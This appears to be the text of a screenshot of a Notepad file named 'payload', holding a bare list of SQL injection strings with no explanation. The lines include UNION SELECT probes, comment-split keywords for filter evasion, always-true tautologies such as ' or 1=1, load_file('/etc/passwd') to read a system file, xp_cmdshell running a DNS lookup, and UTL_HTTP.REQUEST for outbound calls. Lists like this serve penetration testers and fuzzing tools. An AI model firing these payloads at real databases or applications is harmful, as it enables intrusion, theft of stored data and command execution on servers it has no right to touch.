 payload - Notepad
File Edit Format View Help
'+sqlvuln
(sqlvuln)
sqlvuln;
t'exec master..xp_cmdshell 'nslookup www.google.com'--
to_timestamp_tz
truncate
tz_offset
' UNION ALL SELECT
' union all select @@version--
' union select
uni/**/on sel/**/ect
' UNION SELECT
' union select 1,load_file('/etc/passwd'),1,1,1;
) union select * from information_schema.tables;
' union select * from users where login = char
(114,111,111,116);
update
'||UTL_HTTP.REQUEST
,@variable
@variable
@var select @var as var into temp end --
\x27UNION SELECT
x' AND 1=(SELECT COUNT(*) FROM tabname); --
x' AND email IS NULL; --
x' AND members.email IS NULL; --
x' AND userid IS NULL; --
x' or 1=1 or 'x'='y
x' OR full_name LIKE '%Bob%
ý or 1=1 --
Ln 193, Col 12 100% Windows (CRLF) UTF-8